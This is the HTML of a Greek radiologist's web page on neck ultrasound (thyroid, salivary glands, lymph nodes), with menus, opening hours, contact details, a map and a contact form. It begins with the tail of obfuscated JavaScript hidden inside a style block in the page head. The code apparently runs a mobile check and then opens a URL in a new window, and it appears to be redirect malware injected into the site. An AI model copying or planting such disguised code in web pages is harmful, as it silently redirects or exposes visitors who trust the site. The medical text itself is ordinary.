_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<link rel="stylesheet" href="https://www.agalianou.gr/wp-content/themes/child/style.css" /><script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBhH-ufZZQruKMzqlhKQEDPdXsmPhUMJSs&extension=.js&libraries=places'></script>
</head>

<body class="page-template page-template-tpl-sidebar page-template-tpl-sidebar-php page page-id-1447 page-child parent-pageid-1310 fl-builder fl-builder-2-8-5-3 fl-theme-1-5-4 fl-preset-default fl-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103979884-1', 'auto');
  ga('send', 'pageview');

</script>
<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="fl-page-logo-wrap col-md-3 col-sm-12">
					<div class="fl-page-header-logo">
						<a href="https://www.agalianou.gr/"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.agalianou.gr/wp-content/uploads/2017/03/logo.png" data-retina="" alt="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" /><meta itemprop="name" content="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" /></a>
					</div>
				</div>
				<div class="fl-page-fixed-nav-wrap col-md-9 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation">
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-header-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1304"><a href="https://www.agalianou.gr/">Αρχική</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.agalianou.gr/i-giatros/">Η Γιατρός</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://www.agalianou.gr/to-iatrio/">Το Ιατρείο</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1309"><a href="https://www.agalianou.gr/ipiresies/">Υπηρεσίες <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1602"><a href="javascript:void(0);">Υπέρηχοι</a>
	<ul class="sub-menu">
		<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1452"><a href="https://www.agalianou.gr/iperixi/iperixos-mastou/">Υπέρηχος Μαστού</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.agalianou.gr/iperixi/iperixos-thireoidous/">Υπέρηχος θυρεοειδούς</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.agalianou.gr/iperixi/iperixos-ano-kato-kilias/">Υπέρηχος Άνω – Κάτω κοιλίας</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1447 current_page_item menu-item-1449"><a href="https://www.agalianou.gr/iperixi/iperixos-traxilou/" aria-current="page">Υπέρηχος Τραχήλου</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://www.agalianou.gr/iperixi/iperixos-osxeou/">Υπέρηχος Οσχέου</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.agalianou.gr/iperixi/triplex-angion/">Triplex αγγείων</a></li>
	</ul>
</li>
	<li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/">Υπέρηχοι για βρέφη &#038; παιδιά</a>
	<ul class="sub-menu">
		<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-traxilou/">Υπέρηχος τραχήλου</a></li>
		<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-ano-kato-kilias/">Υπέρηχος Άνω – Κάτω κοιλίας</a></li>
		<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-osxeou/">Υπέρηχος οσχέου</a></li>
	</ul>
</li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.agalianou.gr/mastografia/">Ψηφιακή Μαστογραφία</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.agalianou.gr/ostiki-piknotita/">Οστική Πυκνότητα</a></li>
</ul>
</li>
<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://www.agalianou.gr/category/gia-ton-astheni/">Για τον ασθένη</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://www.agalianou.gr/category/nea-arthra/">Νέα &#8211; Άρθρα</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://www.agalianou.gr/epikinonia/">Επικοινωνία</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed --><div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-md-6 col-sm-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"><h2>Ακτινολόγος - Ακτινοδιαγνώστης | Πύργος Ηλείας</h2></div></div>			<div class="col-md-6 col-sm-6 text-right clearfix"><div class="fl-page-bar-text fl-page-bar-text-2">Ακολουθήστε με: </div><div class="fl-social-icons">
<a href="https://www.facebook.com/maria.agalianou?fref=ts" target="_blank" class="fl-icon fl-icon-color-mono fl-icon-facebook fl-icon-facebook-regular"></a></div></div>		</div>
	</div>
</div><!-- .fl-page-bar --><header class="fl-page-header fl-page-header-primary fl-page-nav-bottom fl-page-nav-toggle-button" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-3 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
						<a href="https://www.agalianou.gr/" itemprop="url"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.agalianou.gr/wp-content/uploads/2017/03/logo.png" data-retina="" alt="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" /><meta itemprop="name" content="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" /></a>
					</div>
				</div>
				<div class="col-md-9 hidden-xs hidden-sm">
					<div class="fl-page-header-content">
						<div class="fl-page-header-text"><ul class="header-contact list-unstyled list-inline">
  <li>
    <div class="header-contact-box">
      <i class="fa fa-map-marker"></i>
      <div class="header-contact-inner">
        <h4>Διεύθυνση</h4>
        <p>Μ. Αλεξάνδρου & Θεμιστοκλέους 2, Πύργος Ηλείας</p>
      </div>
    </div>
  </li>
  <li>
    <div class="header-contact-box">
      <i class="fa fa-phone"></i>
      <div class="header-contact-inner">
        <h4>Τηλέφωνο</h4>
        <p>26210 36527</p>
      </div>
    </div>
  </li>
  <li>
    <div class="header-contact-box">
      <i class="fa fa-envelope-o" aria-hidden="true"></i>
      <div class="header-contact-inner">
        <h4>E-Mail</h4>
        <p>agalianoumaria@gmail.com</p>
      </div>
    </div>
  </li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span>Menu</span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-header-menu-1" class="nav navbar-nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1304"><a href="https://www.agalianou.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.agalianou.gr/i-giatros/">Η Γιατρός</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://www.agalianou.gr/to-iatrio/">Το Ιατρείο</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1309"><a href="https://www.agalianou.gr/ipiresies/">Υπηρεσίες <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1602"><a href="javascript:void(0);">Υπέρηχοι</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1452"><a href="https://www.agalianou.gr/iperixi/iperixos-mastou/">Υπέρηχος Μαστού</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.agalianou.gr/iperixi/iperixos-thireoidous/">Υπέρηχος θυρεοειδούς</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.agalianou.gr/iperixi/iperixos-ano-kato-kilias/">Υπέρηχος Άνω – Κάτω κοιλίας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1447 current_page_item menu-item-1449"><a href="https://www.agalianou.gr/iperixi/iperixos-traxilou/" aria-current="page">Υπέρηχος Τραχήλου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://www.agalianou.gr/iperixi/iperixos-osxeou/">Υπέρηχος Οσχέου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.agalianou.gr/iperixi/triplex-angion/">Triplex αγγείων</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1640"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/">Υπέρηχοι για βρέφη &#038; παιδιά</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-traxilou/">Υπέρηχος τραχήλου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-ano-kato-kilias/">Υπέρηχος Άνω – Κάτω κοιλίας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.agalianou.gr/iperixi-gia-vrefi-pedia/iperixos-osxeou/">Υπέρηχος οσχέου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.agalianou.gr/mastografia/">Ψηφιακή Μαστογραφία</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.agalianou.gr/ostiki-piknotita/">Οστική Πυκνότητα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://www.agalianou.gr/category/gia-ton-astheni/">Για τον ασθένη</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://www.agalianou.gr/category/nea-arthra/">Νέα &#8211; Άρθρα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://www.agalianou.gr/epikinonia/">Επικοινωνία</a></li>
</ul>				</div>
			</nav>
		</div>
	</div>
</header><!-- .fl-page-header -->
<div class="center breadcrumbs">
<div class="container">
<div class="col-md-12">



<h1>Υπέρηχος Τραχήλου</h1>



</div>
</div>
</div>


	<div class="fl-page-content" itemprop="mainContentOfPage">
	
		
<div class="container">
	<div class="row">
		
				
		<div class="fl-content fl-content-left col-md-8">
							<article class="fl-post post-1447 page type-page status-publish hentry" id="fl-post-1447" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	
	<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-1447 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1447"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-58e63a980be04 fl-row-default-height fl-row-align-center" data-node="58e63a980be04">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-58e63b02ef726" data-node="58e63b02ef726">
			<div class="fl-col fl-node-58e63b02ef8ab fl-col-bg-color" data-node="58e63b02ef8ab">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-58e63b02ef61e" data-node="58e63b02ef61e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-1490 size-full" src="https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis.jpg" alt="Υπέρηχος Τραχήλου" itemprop="image" height="520" width="1140" title="thiroidis" srcset="https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis.jpg 1140w, https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis-300x137.jpg 300w, https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis-768x350.jpg 768w, https://www.agalianou.gr/wp-content/uploads/2017/04/thiroidis-1024x467.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-58e63a980c392" data-node="58e63a980c392">
			<div class="fl-col fl-node-58e63a980c4e6 fl-col-bg-color" data-node="58e63a980c4e6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-58e63a980d57e" data-node="58e63a980d57e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2 style="text-align: center;">Υπερηχογράφημα Τραχήλου</h2>
<p>&nbsp;</p>
<p>Τα όργανα τα οποία ελέγχονται κυρίως στο υπερηχογράφημα τραχήλου είναι ο θυρεοειδής, οι σιελογόνοι αδένες και οι λεμφαδένες του τραχήλου.</p>
<ul>
<li>Οι κυριότερες παθήσεις που ελέγχουμε στο θυρεοειδή είναι η βρογχοκήλη, οι όζοι του θυρεοειδούς και οι θυρεοειδίτιδες.</li>
<li>Το υπερηχογράφημα του θυρεοειδούς αναδεικνύει τους όζους σε ποσοστά που αγγίζουν το 100%</li>
<li>Οι παραθυρεοειδείς αδένες βρίσκονται κάτω από τον θυρεοειδή και με τους υπερήχους μπορούμε να αναδείξουμε τα αδενώματα αυτών.</li>
<li>Οι σιελογόνοι αδένες ( παρωτίδες, υπογνάθιοι) ελέγχονται με μεγάλη αξιοπιστία και κυρίως οι σιελαδενίτιδες και οι λιθιάσεις αυτών. Νεοπλασίες των παρωτίδων και των υπογναθίων</li>
<li>σιελογόνων αδένων αναδεικνύονται με μεγάλη ακρίβεια με τους υπερήχους.</li>
<li>Οι λεμφαδένες του τραχήλου, ιδίως οι διογκωμένοι εξ αυτών αναδεικνύονται εύκολα με τους υπερήχους.</li>
<li>Εμβρυικά υπολείμματα όπως η κύστη του θυρεογλωσσικού πόρου και οι βραγχιακές κύστεις αναδεικνύονται με μεγάλη αξιοπιστία με τους υπερήχους.</li>
</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->

	
</article>
<!-- .fl-post -->					</div>
		
		<div class="fl-sidebar fl-sidebar-right fl-sidebar-display-desktop col-md-custom" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Ώρες Λειτουργίας</h4>			<div class="textwidget"><ul>
    <li><b>Δευτέρα:</b> <span>8:30 - 13::30</span></li>
    <li><b>Τετάρτη:</b> <span>8:30 - 13::30</span></li>
    <li><b>Παρασκευή:</b> <span>8:30 - 13::30</span></li>
    <li><b>Τρίτη:</b> <span>8:30 - 13::30 & 18:00 - 20::30</span></li>
    <li><b>Πέμπτη:</b> <span>8:30 - 13::30 & 18:00 - 20:30</span></li>
</ul></div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Επικοινωνία</h4>			<div class="textwidget">	<ul>
		<li><i class="fa fa-map-marker fa-fw"></i> Μ. Αλεξάνδρου & Θεμιστοκλέους 2</li>
<li><i class="fa fa-envelope-o fa-fw"></i> agalianoumaria@gmail.com</li>
<li><i class="fa fa-phone fa-fw"></i> 26210 36527</li>
	</ul></div>
		</aside>	</div>		
	</div>
</div>

			
	</div>



<div class="footer-map center"><h2>Που θα μας <b>Βρείτε</b></h2>
<script>function init(){var a={center:new google.maps.LatLng(37.673546, 21.437916),zoom:15,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.DEFAULT},disableDoubleClickZoom:!0,mapTypeControl:!0,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR},scaleControl:!0,scrollwheel:!1,panControl:!0,streetViewControl:!0,draggable:!0,overviewMapControl:!0,overviewMapControlOptions:{opened:!1},mapTypeId:google.maps.MapTypeId.ROADMAP},b=document.getElementById("footermap"),c=new google.maps.Map(b,a),d=[["Agalianou Maria","undefined","undefined","undefined","undefined",37.673546, 21.437916]];for(i=0;i<d.length;i++)"undefined"==d[i][1]?description="":description=d[i][1],"undefined"==d[i][2]?telephone="":telephone=d[i][2],"undefined"==d[i][3]?email="":email=d[i][3],"undefined"==d[i][4]?web="":web=d[i][4],"undefined"==d[i][7]?markericon="":markericon=d[i][7],marker=new google.maps.Marker({icon:markericon,position:new google.maps.LatLng(d[i][5],d[i][6]),map:c,title:d[i][0],desc:description,tel:telephone,email:email,web:web}),link=""}google.maps.event.addDomListener(window,"load",init);var map;</script>
<div class="map-wrapper">
<div id='footermap'></div>
<div class="map-directions">
<label>Εισάγετε την περιοχή σας: <input id="yourAddress" placeholder="Πχ: Ρήγα Φεραίου"></label>
<a href="" target="_blank" id="getDirections">Δείτε πως θα έρθετε</a>
</div>
</div>
<script>!function(a){function b(){var a=document.getElementById("yourAddress");new google.maps.places.Autocomplete(a)}google.maps.event.addDomListener(window,"load",b),a("#getDirections, #yourAddress, #map-wrapper").on("click mousemove mousedown mouseup",function(){a("#getDirections").attr("href","https://www.google.com/maps/dir/"+a("#yourAddress").val()+"Pyrgos,+Greece/@39.1604669,20.7655092,8z/data=!3m1!4b1!4m13!4m12!1m5!1m1!1s0x14a838f41428e0ed:0x9bae715b8d574a9!2m2!1d22.9444191!2d40.6400629!1m5!1m1!1s0x1360bfbc6877fcdb:0x3a18850202ce6f1!2m2!1d21.4432257!2d37.6718487")})}(jQuery);</script>
</div>


<div id="rantevou" class="footer-contact">
    <div class="container">
        <div class="col-md-6">
                <h2><b>Επικοινωνήστε</b> μαζί μας</h2>
                <p>Πρώτο μας μέλημα είναι η έγκυρη και αξιόπιστη διάγνωση, βλέπουμε τον κάθε συνάνθρωπό μας ξεχωριστά, εξελισσόμαστε σε νέες εφαρμογές στην Ακτινοδιαγνωστική Ιατρική για να παρέχουμε όσο το δυνατόν υψηλής ποιότητας υπηρεσίες.</p>
            <div class="row">
                <div class="col-md-4">
                    <h4><i class="fa fa-phone fa-fw"></i>Τηλέφωνο</h4>
                    <p>26210 36527</p>
                 </div>
                <div class="col-md-4">
                    <h4><i class="fa fa-home fa-fw"></i>Διεύθυνση</h4>
                    <p> Μ. Αλεξάνδρου & Θεμιστοκλέους 2, Πύργος Ηλείας, 27131</p>
                </div>
                <div class="col-md-4">
                    <h4><i class="fa fa-envelope fa-fw"></i> Email</h4>
                    <p>agalianoumaria@gmail.com</p>
                </div>
            </div>
        </div>
        <div class="col-md-6">
<h2>Φόρμα Επικοινωνίας</h2>            

<div class="wpcf7 no-js" id="wpcf7-f699-o1" lang="en-US" dir="ltr" data-wpcf7-id="699">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/iperixi/iperixos-traxilou/#wpcf7-f699-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="699" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f699-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row footer-form">
	<div class="col-md-4">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ονοματεπώνυμο" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-4">
		<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Τηλέφωνο" value="" type="tel" name="phone" /></span>
		</p>
	</div>
	<div class="col-md-4">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Το μήνυμά σας" name="your-message"></textarea></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή Μηνύματος" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
           
        </div>
    </div>
</div>

		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix">
<div class="fl-page-footer-text fl-page-footer-text-1"><span>© 2026 Αγαλιανού Μαρία</span><span> | </span><span class="developer"><a href="http://www.enterid.gr" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 316.12 20.39"><path d="M45 4h-2.75v16.2h2.47A8.35 8.35 0 0 0 53 12.1 8.32 8.32 0 0 0 45 4zm8.1 0a11 11 0 0 1 .56 15.57q-.28.3-.58.58h5.32V4zM38.22 0h4v4h-4z" fill="#0986b9"/><path d="M12 20.17l-1.2-3.87H4.9l-1.2 3.87H0l5.73-16.3h4.2l5.76 16.3zm-2-6.75Q8.35 8.16 8.15 7.47t-.3-1.1q-.37 1.43-2.1 7zM32.14 20.17h-4.37L20.7 7.87h-.1q.2 3.26.2 4.65v7.64h-3.06V3.93h4.34l7.05 12.16h.08q-.2-3.18-.2-4.5V3.94h3.1zM73.9 20.17h-9.36V3.93h9.35v2.82H68v3.57h5.5v2.82H68v4.2h5.9zM91.68 20.17H87.3l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64H77.3V3.93h4.34l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1zM102 20.17h-3.4V6.8h-4.42V3.92h12.26V6.8H102zM118.3 20.17h-9.35V3.93h9.35v2.82h-5.9v3.57h5.5v2.82h-5.5v4.2h5.9zM125.13 13.94v6.23h-3.44V3.93h4.72a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.66 5.48 4.77 7.08h-3.82L127 13.94zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.7 1.78 1.78 0 0 0-.8-1.65 4.82 4.82 0 0 0-2.45-.5h-1zM136.7 20.17V3.93h3.44v16.24zM157.7 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 155.5 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM178.2 9a5 5 0 0 1-1.65 4 7 7 0 0 1-4.66 1.4h-1.5v5.77H167V3.93h5.2a6.9 6.9 0 0 1 4.48 1.27 4.63 4.63 0 0 1 1.5 3.8zm-7.8 2.58h1.14a3.77 3.77 0 0 0 2.38-.63 2.2 2.2 0 0 0 .8-1.83 2.25 2.25 0 0 0-.67-1.8 3.1 3.1 0 0 0-2.05-.57h-1.57zM184.7 13.94v6.23h-3.44V3.93H186a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.67 5.48 4.78 7.08h-3.82l-3.88-6.23zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.72 1.78 1.78 0 0 0-.8-1.64 4.82 4.82 0 0 0-2.45-.5h-1zM211 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.75-2.13 7.4 7.4 0 0 1 5.7 2.18 8.84 8.84 0 0 1 2 6.17zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM227.85 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 225.66 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM244.43 3.93v10.5a6.05 6.05 0 0 1-.8 3.15 5.24 5.24 0 0 1-2.34 2.08 8.32 8.32 0 0 1-3.6.72 6.9 6.9 0 0 1-4.88-1.6 5.7 5.7 0 0 1-1.73-4.4V3.94h3.42v9.94a4.16 4.16 0 0 0 .76 2.75 3.14 3.14 0 0 0 2.5.88 3.07 3.07 0 0 0 2.45-.88 4.18 4.18 0 0 0 .76-2.77V3.93zM255.3 6.56a3.5 3.5 0 0 0-3 1.46 6.8 6.8 0 0 0-1.06 4.07q0 5.42 4.08 5.42a12.9 12.9 0 0 0 4.14-.86v2.9a11.5 11.5 0 0 1-4.46.82 6.8 6.8 0 0 1-5.42-2.15 9.1 9.1 0 0 1-1.88-6.17 10.08 10.08 0 0 1 .92-4.44 6.67 6.67 0 0 1 2.65-2.92 7.83 7.83 0 0 1 4-1 10.93 10.93 0 0 1 4.75 1.14L259 7.64a18.3 18.3 0 0 0-1.83-.75 5.46 5.46 0 0 0-1.86-.34zM269.17 20.17h-3.44V6.8h-4.4V3.92h12.25V6.8h-4.4zM276.08 20.17V3.93h3.44v16.24zM298.35 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.74-2.13 7.4 7.4 0 0 1 5.73 2.15 8.84 8.84 0 0 1 1.98 6.2zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM316.12 20.17h-4.38l-7.06-12.3h-.1q.2 